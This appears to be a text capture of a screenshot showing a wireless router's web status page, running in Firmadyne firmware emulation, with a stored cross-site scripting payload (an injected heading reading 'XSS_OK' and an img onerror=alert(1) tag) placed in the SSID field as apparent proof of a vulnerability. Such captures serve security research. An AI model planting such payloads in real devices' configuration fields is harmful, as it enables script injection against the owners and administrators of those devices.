 Non sicuro http://192.168.10.253/status.htm
Status
Home | Wizard | Wireless | TCP/IP | Management
Wireless Configuration
Mode AP
Band 2.4 GHz (B+G+N)
SSID <h1 style=color:red>XSS_OK</h1><img src=x onerror=alert(1)>
Channel Number Auto
Encryption None
BSSID 01:23:45:67:89:ab
Associated Clients 0
LAN Configuration
IP Protocol Static IP
IP Address 192.168.10.253
Subnet Mask 255.255.255.0
MAC Address 01:23:45:67:89:ab
System
Web Server Boa/0.94.14rc21
Firmware Wireless Mini Router
Runtime Firmadyne MIPS emulation